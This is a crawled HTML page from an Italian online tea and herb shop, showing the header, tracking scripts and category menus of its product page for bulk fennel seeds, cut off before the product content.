

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/erbe-officinali/finocchio-in-semi
body_size: 47620
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="it" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="it" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" class="ltr" lang="it">
<!--<![endif]-->

				<meta property="og:title" content="Semi di Finocchio Sfusi - Terzaluna | TerzaLuna.com" >
                <meta property="og:description" content="I semi di finocchio sono tra le spezie più utilizzate nel Mediterraneo. Ne puoi fare una buonissima tisana al finocchio, oppure utilizzarli in cucina. Acquista online." >
												<meta property="og:site_name" content="Terza Luna" >
				                <meta property="og:url" content="https://www.terzaluna.com/finocchio-in-semi" >
                                <meta property="og:image" content="image/cache/catalog/product/spezie/finocchio-1200x630.jpg" >
                                <meta property="og:image:width" content="1200" >
                                <meta property="og:image:height" content="630" >
                                <meta property="product:price:amount" content="2.50" >
                                <meta property="product:price:currency" content="EUR" >
                                <meta property="og:type" content="product" >
                                
  <head>
    <meta name="facebook-domain-verification" content="iybx0ozmvsckgvkfsuen0bdn18948q" />
       

      <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/b5c3dae27c7e2bb4640bc7abc.js");</script>
    <meta charset="UTF-8" />
    
			<script>
      window.dataLayer = window.dataLayer || [];
      </script>

        <script type="text/javascript">
      //GA4
      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "view_item",
        pageCategory: 'product',
        ecommerce: {
          currencyCode: 'EUR',
          items: [
          { 
			item_name: "Finocchio, semi", 
			item_id: "906", 
			reference: "906", 
			discount: 0, 
			item_brand: "",
			
			price: 2.5, 
			quantity: 1,
			link: "https://www.terzaluna.com/finocchio-in-semi",
			},          ]
        },
        google_tag_params: {
          ecomm_pagetype: 'product',
          ecomm_prodid: '906',
          ecomm_totalvalue: '2.5000',
          ecomm_category: ""        }
      });
    </script>
    
    

    <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                  })(window,document,'script','dataLayer','GTM-TCHXDCN');</script>
      <!-- End Google Tag Manager -->
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Semi di Finocchio Sfusi - Terzaluna | TerzaLuna.com</title>
    <base href="https://www.terzaluna.com/" />
        <meta name="description" content="I semi di finocchio sono tra le spezie più utilizzate nel Mediterraneo. Ne puoi fare una buonissima tisana al finocchio, oppure utilizzarli in cucina. Acquista online." />
            
    
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://www.terzaluna.com/finocchio-in-semi" rel="canonical" />
        <link href="//www.terzaluna.com/image/catalog/favico_terzaluna.png" rel="icon" />
            <link href="catalog/view/theme/pav_silkshop/stylesheet/skins/red.css" rel="stylesheet" />
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/fonts.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/notifywhenavailable.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/smartbar.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/askforquote.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/sweetalert.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/homebuilder.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/pavnewsletter.css" rel="stylesheet" />
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBHUdCzUNPn-0lFdJyZw7zpU86FO-Ulojw&libraries=geometry,places&loading=async"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/jquery.geocomplete.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/notifywhenavailable/notifywhenavailable.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/smartbar.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/askforquote/sweetalert.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.css" async/> -->
    <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js" async></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <!-- FONT -->
        <!-- FONT -->


          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72541761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72541761-1');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/450831e7d0e755b851bed13d0.js");</script>

<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }

  </script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.2.0.0-4.0.0"
};
          _facebookAdsExtension.facebookPixel.init(
            '560935854062182',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"165\"],\"content_name\":\"Finocchio, semi\",\"content_type\":\"product\",\"currency\":\"EUR\",\"value\":2.5,\"event_id\":\"c3a2eeea-bcdd-45bf-a00a-065a1d0bb70e\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>




<script type="text/javascript">
    (function() {
      window.sib = {
        equeue: [],
        client_key: "d5wj1z8nzel1356nhtzfvp11"
      };
      /* OPTIONAL: email for identify request*/
      window.sib.email_id = '';
      window.sendinblue = {};
      for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
      (function(k) {
        window.sendinblue[k] = function() {
          var arg = Array.prototype.slice.call(arguments);
          (window.sib[k] || function() {
              var t = {};
              t[k] = arg;
              window.sib.equeue.push(t);
            })(arg[0], arg[1], arg[2], arg[3]);
          };
        })(j[i]);
      }
      var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
      n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();

    </script>
<link rel="alternate" hreflang="x-default" href="https://www.terzaluna.com/finocchio-in-semi" />
<link rel="alternate" hreflang="it" href="https://www.terzaluna.com/finocchio-in-semi" />
<link rel="alternate" hreflang="en" href="https://www.terzaluna.com/en/organic-fennel-seeds" />
<link rel="alternate" hreflang="es" href="https://www.terzaluna.com/es/hinojo-bio-semillas" />
<link rel="alternate" hreflang="fr" href="https://www.terzaluna.com/fr/aneth-bio-graines" />
<link rel="alternate" hreflang="de" href="https://www.terzaluna.com/de/bio-fenchel-samen" />
</head>
<body class="product-product-165 page-product">
<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCHXDCN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="row-offcanvas row-offcanvas-left layout-">
<div id="page">
<nav id="top" class="topbar topbar-v1">
    <div class="container no-padding">
      
      <div id="top-links" class="accedi-registrati nav top-link col-md-6 col-sm-8 col-xs-10 no-padding">
            <ul class="list-inline">
                <li class="p0-xs">
<form action="https://www.terzaluna.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/it/it.png" alt="Italiano" title="Italiano">
                                            <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><a href="it"><img src="catalog/language/it/it.png" alt="Italiano" title="Italiano" /> Italiano</a></li>
            <li><a href="en"><img src="catalog/language/en/en.png" alt="English" title="English" /> English</a></li>
            <li><a href="es"><img src="catalog/language/es/es.png" alt="Español" title="Español" /> Español</a></li>
            <li><a href="fr"><img src="catalog/language/fr/fr.png" alt="Français" title="Français" /> Français</a></li>
            <li><a href="de"><img src="catalog/language/de/de.png" alt="Deutsch" title="Deutsch" /> Deutsch</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.terzaluna.com/erbe-officinali/finocchio-in-semi?_route_=erbe-officinali%2Ffinocchio-in-semi" />

    <input type="hidden" name="redirect-it" value="https://www.terzaluna.com/erbe-officinali/finocchio-in-semi/" />
    <input type="hidden" name="redirect-en" value="https://www.terzaluna.com/en/medicinal-herbs/organic-fennel-seeds/" />
    <input type="hidden" name="redirect-es" value="https://www.terzaluna.com/es/hierbas-medicinales/hinojo-bio-semillas/" />
    <input type="hidden" name="redirect-fr" value="https://www.terzaluna.com/fr/herbes-medicinales/aneth-bio-graines/" />
    <input type="hidden" name="redirect-de" value="https://www.terzaluna.com/de/heilpflanzen/bio-fenchel-samen/" />
  </form>

</li>
                                          <li id="login" class="dropdown"><a href="https://www.terzaluna.com/accesso-convenzionati"> <i class="fas fa-coffee"></i> Rivenditori e Bar</a></li>
                          <li id="loginutenti" class="dropdown"><a href="https://www.terzaluna.com/accesso-utenti"> <i class="fas fa-user"></i> <span class="hidden-xs">Accedi/Registrati</span></a></li>
                            </ul>
        </div>
        <div class="col-md-6 col-sm-4 col-xs-2 info-topbar pull-right text-right no-padding">
                            <div class="icona-header"><a href="contatti"><span class="fas fa-phone"></span></a></div>
                    </div>
        <div class="hidden col-sm-4">
                  </div>
    </div>
</nav>
<header class="header-v1 header header-normle">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-6 col-xs-push-3">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-2 col-xs-pull-10 no-padding-right bo-mainmenu">
                                <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav>        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-2 col-xs-push-3 carrello visible-xs">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
        <div id="ricerca" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-2 col-xs-12 no-padding">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="search" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search" class="form-control input-lg scrollFix">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-4 pull-right hidden-xs carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
    <div class="container bg-menu-cat">
        <div class="container menu-container-scroll hidden-sm hidden-xs">
            <div class="col-sm-12 menu-categorie">
        <span class="navigate-scroll navigate-scroll-left hidden"><a id="scrollLeft" href="#"><span class="icon-chevron-circle-left"></span></a></span>
        <span class="navigate-scroll navigate-scroll-right hidden"> <a id="scrollRight" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/xmas" >Xmas</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood" >Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/te" >Tè</a>
                <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     I nostri tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/te-nuovo-raccolto"><span class="title">Tè puri raccolto 2025</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi"><span class="title">Tè verde</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri"><span class="title">Tè nero</span></a></li>
                               <li><a href="https://www.terzaluna.com/matcha"><span class="title">Matcha</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giallo"><span class="title">Tè giallo</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-bianchi"><span class="title">Tè bianco</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-oolong"><span class="title">Tè oolong</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-pu-erh"><span class="title">Tè Pu-Erh</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-selezione-premium"><span class="title">Tè Rari Premium</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Degustazione di tè</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi-aromatizzati"><span class="title">Tè verde aromatizzato</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri-aromatizzati"><span class="title">Tè nero aromatizzato</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                                <li><a href="https://www.terzaluna.com/te-vietnamita"><span class="title">Tè Vietnamita</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giapponese"><span class="title">Tè Giapponese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-cinese"><span class="title">Tè Cinese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-darjeeling"><span class="title">Tè Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-taiwanese"><span class="title">Tè Taiwanese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-srilankese"><span class="title">Tè Srilankese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-thailandese"><span class="title">Tè Thailandese</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Degustazione di tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Box degustazione Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-puri"><span class="title">Box degustazione di tè puri</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-dellautunno"><span class="title">Box degustazione Taiwan</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="te/te-verdi?mfp=17-certificazioni[Biologico]"><span class="title">Tè verde</span></a></li>
                               <li><a href="te/te-neri?mfp=17-certificazioni[Biologico]"><span class="title">Tè nero</span></a></li>
                               <li><a href="te/matcha?mfp=17-certificazioni[Biologico]"><span class="title">Tè matcha</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Dolce]"><span class="title">Tè premium gusto dolce</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Floreale]"><span class="title">Tè premium gusto floreale</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Fruttato]"><span class="title">Tè premium gusto fruttato</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Intenso]"><span class="title">Tè premium gusto intenso</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/matcha-bio-japan"><span class="title">Matcha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/te-bancha"><span class="title">Bancha</span></a></li>
                             <li><a href="https://www.terzaluna.com/sencha-yabukita-premium-bio"><span class="title">Sencha Yabukita</span></a></li>
                             <li><a href="https://www.terzaluna.com/gyokuro-saemidori-bio"><span class="title">Gyokuro Semidori</span></a></li>
                             <li><a href="https://www.terzaluna.com/genmaicha"><span class="title">Genmaicha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-sheng-cha"><span class="title">Pu Erh Sheng Cha 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-shu"><span class="title">Pu Erh Shu 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/passione-al-cioccolato"><span class="title">Tè Nero al Cioccolato</span></a></li>
                             <li><a href="https://www.terzaluna.com/filtri-da-te"><span class="title">Filtri da Tè</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/tisane" >Tisane</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre tisane</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/tisane-alla-frutta"><span class="title">Tisane alla frutta</span></a></li>
                               <li><a href="https://www.terzaluna.com/erbe-officinali"><span class="title">Erbe officinali</span></a></li>
                              <li><a href="https://www.terzaluna.com/rooibos"><span class="title">Rooibos</span></a></li>
